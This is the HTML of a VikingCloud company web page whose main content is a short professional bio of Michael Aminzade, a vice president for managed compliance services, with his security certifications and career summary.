</svg></div></div><div class="text-size-regular-4">Stay up-to-date on the latest happenings in Cybersecurity and PCI Compliance.</div></div></a><a href="/cyberintel-podcast" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-500.png 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-800.png 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png 1044w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Podcast</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Our take on everything Cybersecurity and PCI Compliance.</div></div></a></div></div></div></div></nav></div><div class="navigation-button-group-2 hidden-desktop"><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 nav-search w-dropdown"><div class="drop-down-toggle-2 w-dropdown-toggle"><div class="w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M232.49,215.51,185,168a92.12,92.12,0,1,0-17,17l47.53,47.54a12,12,0,0,0,17-17ZM44,112a68,68,0,1,1,68,68A68.07,68.07,0,0,1,44,112Z"></path>
</svg></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search Vikingcloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div><div fs-mirrorclick-element="trigger" class="click-to-close-2"></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div class="drop-down-toggle-2 flex w-dropdown-toggle"><div class="code-embed-3-2-3 w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M230.92,212c-15.23-26.33-38.7-45.21-66.09-54.16a72,72,0,1,0-73.66,0C63.78,166.78,40.31,185.66,25.08,212a8,8,0,1,0,13.85,8c18.84-32.56,52.14-52,89.07-52s70.23,19.44,89.07,52a8,8,0,1,0,13.85-8ZM72,96a56,56,0,1,1,56,56A56.06,56.06,0,0,1,72,96Z"></path>
</svg></div><div>Log in</div><div class="w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 dark"><div class="nav-lists-drop-2 no-top-stroke _0"><a href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Asgard Platform</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062340_090824b1584bea286ef1d4c260645c1a_image%20placeholders.svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a href="https://identity.nuarxinc.com/Account/Login?ReturnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D6692CBBF-4B82-40F9-AFC9-00AC340D06F6%26redirect_uri%3Dhttps%253A%252F%252Fmy.nuarxinc.com%252Fcallback.html%26response_type%3Dcode%26scope%3Dopenid%2520profile%2520email%2520api1%26state%3Dacc185c251104afda8c50a927b1eea45%26code_challenge%3Dbkhu21L3k3byEzlrmc6gc-oUgz4lv-hXQLGys3P6ESQ%26code_challenge_method%3DS256%26response_mode%3Dquery" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">My VikingCloud</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233f_6ad3ff996861887bbaf4930845ea994f_image%20placeholders%20(1).svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div><div class="drop-down-new-2"><div class="nav-lists-drop-2 no-top-stroke _0 _2"><a href="https://certs.securetrust.com/controlcenter/login.php" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Digital Certificates Control Center</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Web Risk Monitoring</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div></div></div></div></div></nav></div><a id="button-mobile" href="#" class="lm-button-2 _100-6 w-button">Contact us</a></div><div class="w-embed"><style>
/* Style for dropdown toggle when active/open */
.drop-down-toggle.w--open {
    background-color: #475467;
    color: white;
    transition: all 0.3s ease;
}

/* Style for the dropdown toggle text when active */
.drop-down-toggle.w--open .text-block {
    color: white;
}



/* Ensure smooth transitions for all interactive states */
.drop-down-toggle,
.nav-dropdown-link {
    transition: all 0.3s ease;
}

</style></div></div></nav><div class="navigation-right-2"><div class="navigation-button-group-2"><div data-delay="0" data-hover="false" role="navigation" fs-mirrorclick-element="target" aria-label="search navigation" class="navbar_menu-dropdown-2 w-dropdown"><div class="drop-down-toggle-2 w-dropdown-toggle"><div class="code-embed-9 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M15.5 14H14.71L14.43 13.73C15.4439 12.554 16.0011 11.0527 16 9.5C16 8.21442 15.6188 6.95772 14.9046 5.8888C14.1903 4.81988 13.1752 3.98676 11.9874 3.49479C10.7997 3.00282 9.49279 2.87409 8.23192 3.1249C6.97104 3.3757 5.81285 3.99477 4.90381 4.90381C3.99477 5.81285 3.3757 6.97104 3.1249 8.23192C2.87409 9.49279 3.00282 10.7997 3.49479 11.9874C3.98676 13.1752 4.81988 14.1903 5.8888 14.9046C6.95772 15.6188 8.21442 16 9.5 16C11.11 16 12.59 15.41 13.73 14.43L14 14.71V15.5L19 20.49L20.49 19L15.5 14ZM9.5 14C7.01 14 5 11.99 5 9.5C5 7.01 7.01 5 9.5 5C11.99 5 14 7.01 14 9.5C14 11.99 11.99 14 9.5 14Z"/>
</svg></div><div class="the_text-2">Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search VikingCloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div class="drop-down-toggle-2 flex login w-dropdown-toggle"><div class="icon-embed-custom-46 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M10.0003 4.66666C10.7076 4.66666 11.3858 4.94761 11.8859 5.4477C12.386 5.9478 12.667 6.62608 12.667 7.33332C12.667 8.04057 12.386 8.71884 11.8859 9.21894C11.3858 9.71904 10.7076 9.99999 10.0003 9.99999C9.29308 9.99999 8.6148 9.71904 8.11471 9.21894C7.61461 8.71884 7.33366 8.04057 7.33366 7.33332C7.33366 6.62608 7.61461 5.9478 8.11471 5.4477C8.6148 4.94761 9.29308 4.66666 10.0003 4.66666ZM10.0003 5.99999C9.6467 5.99999 9.30757 6.14047 9.05752 6.39051C8.80747 6.64056 8.66699 6.9797 8.66699 7.33332C8.66699 7.68695 8.80747 8.02608 9.05752 8.27613C9.30757 8.52618 9.6467 8.66666 10.0003 8.66666C10.3539 8.66666 10.6931 8.52618 10.9431 8.27613C11.1932 8.02608 11.3337 7.68695 11.3337 7.33332C11.3337 6.9797 11.1932 6.64056 10.9431 6.39051C10.6931 6.14047 10.3539 5.99999 10.0003 5.99999ZM10.0003 10.6667C11.7803 10.6667 15.3337 11.5533 15.3337 13.3333V15.3333H4.66699V13.3333C4.66699 11.5533 8.22033 10.6667 10.0003 10.6667ZM10.0003 11.9333C8.02033 11.9333 5.93366 12.9067 5.93366 13.3333V14.0667H14.067V13.3333C14.067 12.9067 11.9803 11.9333 10.0003 11.9333Z" fill="currentColor"/>
</svg></div><div>Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 ligin"><div class="nav-lists-drop-2 no-top-stroke _0"><a href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233c_3358ee58037a747f1b84ad19fbe79576_694190b13fc61e6b55fbfb6f_image%20placeholders.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Asgard Platform</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a href="https://my.nuarxinc.com/" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233a_84f2b4aff415cca9e28081f1f877f401_svg-image-1%202.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login new-navbar-header-text-2"><div class="actionscard-action-4">My VikingCloud</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div><div class="drop-down-new-2 login-2"><div class="nav-lists-drop-2 no-top-stroke _0"><a href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Digital Certificates Control Center</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Web Risk Monitoring</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div></div></div></div></div></nav></div><a data-wf--copy-of-viking-cloud---project--button--variant="primary-no-icon" href="/contact" class="copy-of-viking-cloud---project--lm-button w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-inline-block"><div class="copy-of-viking-cloud---project--arrow-icon w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="copy-of-viking-cloud---project--ut-type copy-of-viking-cloud---project--bt">Contact Us</div></a></div><div class="navigation-menu-button-2 w-nav-button"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062331_52bb26fa7ec6222625dae32f6372da98_x.svg" alt="" class="open-2"/><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062330_b899d0369ad447bac7d63ec1c365b0f1_list.svg" alt="" class="closed-2 _2025"/></div></div></nav><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b168" class="absolute-nav-background"></div><div class="absolute-nav-background-mobile"></div><div class="w-embed"><style>
.navbar_menu-dropdown.active .drop-down-toggle {
    background-color: #455467;
    color: white;
}


body:has(.w-nav-button.w--open) {
    max-height: 100dvh;
    overflow: hidden;
}

</style></div><div class="cursor-wrap"><div class="cursor"><div class="inner-cursor-2">× Click to close</div></div></div></div><main class="main-wrapper"><div class="section_grey is-asgard-platform"><div class="padding-global"><div class="container-large"><div class="padding-section-small"><div class="exec-team_component narrow combine"><div id="w-node-cb4705d8-ad7a-4bcf-760c-3038250240b3-2ed2eeca" class="team_card more-narrow align-center-tablet"><img loading="lazy" src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67f55b1333952ae62f4bd197_Michael-Am-Headshot.webp" alt="" sizes="(max-width: 767px) 100vw, 500px" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67f55b1333952ae62f4bd197_Michael-Am-Headshot-p-500.webp 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67f55b1333952ae62f4bd197_Michael-Am-Headshot-p-800.webp 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67f55b1333952ae62f4bd197_Michael-Am-Headshot-p-1080.webp 1080w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67f55b1333952ae62f4bd197_Michael-Am-Headshot.webp 1200w" class="team-member-image"/><div class="team-member-overlay pointer-events-off"></div><div class="bg-blur"><div class="ceo-card-bottom"><div class="heading-style-h2 text-style-allcaps text-color-white">Michael Aminzade</div><div class="text-size-regular text-color-white text-font-poppins">Vice President, Managed Compliance Services</div><a href="https://www.linkedin.com/in/maminzade/" class="linkedin-link w-inline-block"><div class="author-linkblock"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65316431e8c0e31290c09675_linkedin-logo.svg" loading="lazy" alt="" class="width-full"/></div></a></div></div><div class="team_modal-popup-icon"></div></div><div id="w-node-cb4705d8-ad7a-4bcf-760c-3038250240be-2ed2eeca" class="team-card_content"><div class="text-align-left"><div class="margin-bottom margin-xxmedium"><div class="margin-bottom margin-regular"><div class="text-align-left"><h2 class="heading-style-h2 text-color-cyan is-inline">meet </h2><h1 class="heading-style-h2 text-color-cyan is-inline">Michael Aminzade</h1></div><div class="text-font-poppins text-weight-medium">QSA, PCIP, CISSP, C|CISO, CISM, CRISC, CDPSE, ISO LA27001</div></div><div class="text-font-poppins text-size-regular text-color-space-cadet w-richtext"><p>Michael Aminzade has over 26 years of experience within cyber, information security and compliance industries. Michael’s experience covers the full spectrum from internal information security where he has been the CISO for a large global service provider to running large global consulting teams.  As an industry leader, Michael often has articles published across different publications such as Computer Weekly and Compliance Today. Michael is often asked to speak at different events such as RSA, InfoSec Europe, and Black Hat.</p></div></div></div></div></div></div></div></div></div></main><div data-wf--footer--variant="base" class="section_footer white"><footer><div class="section-wrapper-10"><div class="padding-global-15"><div class="container-large-12"><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div><div class="section-content-6"><div class="footer-top-grid-2"><div class="logo-form-input-block-2"><div class="form-footer-wrapper"><a href="#" aria-label="VikingCloud Home" class="navigation-logo-2 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="_100-3 conrtain"/></a><div class="text-size-reg text-color-body-2">Get VikingCloud resources, news &amp; views delivered straight to your inbox.</div><div class="reosurces-form-card-2"><div class="reources-sub-embed-2 mb v2"><div class="footer-embed w-embed w-iframe"><iframe src="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" width="100%" height="270" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" title="VikingCloud Form">
</iframe></div></div></div></div><div class="cert-wrapper-2"><div class="w-embed w-script"><script type="text/javascript" referrerpolicy="origin" src="https://seal.securetrust.com/seal.js?style=normal"></script></div></div></div><div class="footer-links-block-2 div-block-30"><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">CYBERSECURITY</div><div class="link-item-wrapper-2"><a href="/cybersecurity/managed-security-services" class="actionslink-2 text-color-body-2 w-inline-block"><div>Managed Security Services</div></a><a href="/security-testing/penetration-testing" class="actionslink-2 text-color-body-2 w-inline-block"><div>Penetration Testing</div></a><a href="/cybersecurity/network-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Network Security</div></a><a href="/cybersecurity/vulnerability-scanning" class="actionslink-2 text-color-body-2 w-inline-block"><div>Vulnerability Scanning</div></a><a href="/cybersecurity/endpoint-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Endpoint Security</div></a><a href="/cybersecurity/digital-certificates" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">compliance &amp; RISK</div><div class="link-item-wrapper-2"><a href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance</div></a><a href="/compliance-risk/processors-acquirers-and-isos" class="actionslink-2 text-color-body-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a href="/compliance-risk/risk-management" class="actionslink-2 text-color-body-2 w-inline-block"><div>Risk Management</div></a><a href="/compliance-risk/secure-payment-solution" class="actionslink-2 text-color-body-2 w-inline-block"><div>Secure Payment Solution</div></a><a href="/compliance-risk/data-privacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Data Privacy</div></a><a href="/compliance-risk/web-risk-monitoring" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a><a href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance for Small Businesses</div></a><a href="/cvep" class="actionslink-2 text-color-body-2 w-inline-block"><div>C-VEP: PCI Compliance Exemption Program</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">INDUstry</div><div class="link-item-wrapper-2"><a href="/industries/auto-service-centers" class="actionslink-2 text-color-body-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a href="/industries/fuel-and-convenience-stores" class="actionslink-2 text-color-body-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a href="/industries/hospitality" class="actionslink-2 text-color-body-2 w-inline-block"><div>Hotel &amp; Hospitality</div></a><a href="/industries/pharmacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Pharmacy</div></a><a href="/industries/restaurants" class="actionslink-2 text-color-body-2 w-inline-block"><div>Restaurants</div></a><a href="/industries/retail" class="actionslink-2 text-color-body-2 w-inline-block"><div>Retail</div></a><a href="/industries/travel" class="actionslink-2 text-color-body-2 w-inline-block"><div class="text-block-11">Travel &amp; Tourism</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">Resources</div><div class="link-item-wrapper-2"><a href="/blog" class="actionslink-2 text-color-body-2 w-inline-block"><div>Blog</div></a><a href="/cyberintel-podcast" class="actionslink-2 text-color-body-2 w-inline-block"><div>Podcast</div></a><a href="https://www.vikingcloud.com/resources?tag=Case+Study" class="actionslink-2 text-color-body-2 w-inline-block"><div>Case Studies</div></a><a href="https://www.vikingcloud.com/resources?tag=Datasheet" class="actionslink-2 text-color-body-2 w-inline-block"><div>Datasheets</div></a><a href="https://www.vikingcloud.com/resources?tag=eBook" class="actionslink-2 text-color-body-2 w-inline-block"><div>eBooks</div></a><a href="https://www.vikingcloud.com/resources?tag=Infographic" class="actionslink-2 text-color-body-2 w-inline-block"><div>Infographics</div></a><a href="https://www.vikingcloud.com/resources?tag=Report" class="actionslink-2 text-color-body-2 w-inline-block"><div>Reports</div></a><a href="https://www.vikingcloud.com/resources?tag=White+Paper" class="actionslink-2 text-color-body-2 w-inline-block"><div>Whitepapers</div></a><a href="https://www.vikingcloud.com/cybersecurity-terms" class="actionslink-2 text-color-body-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a href="https://www.vikingcloud.com/blog/pci-dss-compliance-guide" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance Guide</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">ABOUT US</div><div class="link-item-wrapper-2"><a href="/about-us/why-us" class="actionslink-2 text-color-body-2 w-inline-block"><div>Why VikingCloud</div></a><a href="/about-us/executive-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Leadership</div></a><a href="/press-news" class="actionslink-2 text-color-body-2 w-inline-block"><div>Press &amp; News</div></a><a href="/events" class="actionslink-2 text-color-body-2 w-inline-block"><div>Events &amp; Webinars</div></a><a href="/about-us/join-our-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Join Our Team</div></a><a href="/media-kit" class="actionslink-2 text-color-body-2 w-inline-block"><div>Media Kit</div></a><a href="/contact" class="actionslink-2 text-color-body-2 w-inline-block"><div>Contact Us</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">OUR TECHNOLOGY</div><div class="link-item-wrapper-2"><a href="/why-asgard" class="actionslink-2 text-color-body-2 w-inline-block"><div>The Asgard Platform®</div></a></div><div class="link-item-wrapper-2 v2"><div class="copy-of-viking-cloud---project--eyebrow">Login</div><a href="https://portal.vikingcloud.com/?_gl=1*le76i0*_gcl_au*NjQ0MjEzMzQuMTc2Mzc2MDY4Mg.." target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Asgard Platform</div></a><a href="https://my.nuarxinc.com/" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>MyVikingCloud</div></a><a href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates Control Center</div></a><a href="https://wrm.vikingcloud.com/login" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a></div><div class="footer-header_link-wrapper-2 bottom-social"><div class="copy-of-viking-cloud---project--eyebrow">CONNECT WITH US</div><div class="link-item-wrapper-2 flex-right"><a aria-label="Follow us on Linkedin for more Information" href="https://www.linkedin.com/company/vikingcloud/" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-10 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M18.8156 4H5.18125C4.52812 4 4 4.51563 4 5.15313V18.8438C4 19.4813 4.52812 20 5.18125 20H18.8156C19.4688 20 20 19.4813 20 18.8469V5.15313C20 4.51563 19.4688 4 18.8156 4ZM8.74687 17.6344H6.37188V9.99687H8.74687V17.6344ZM7.55938 8.95625C6.79688 8.95625 6.18125 8.34062 6.18125 7.58125C6.18125 6.82188 6.79688 6.20625 7.55938 6.20625C8.31875 6.20625 8.93437 6.82188 8.93437 7.58125C8.93437 8.3375 8.31875 8.95625 7.55938 8.95625ZM17.6344 17.6344H15.2625V13.9219C15.2625 13.0375 15.2469 11.8969 14.0281 11.8969C12.7937 11.8969 12.6062 12.8625 12.6062 13.8594V17.6344H10.2375V9.99687H12.5125V11.0406H12.5437C12.8594 10.4406 13.6344 9.80625 14.7875 9.80625C17.1906 9.80625 17.6344 11.3875 17.6344 13.4438V17.6344Z" fill="currentColor"/>
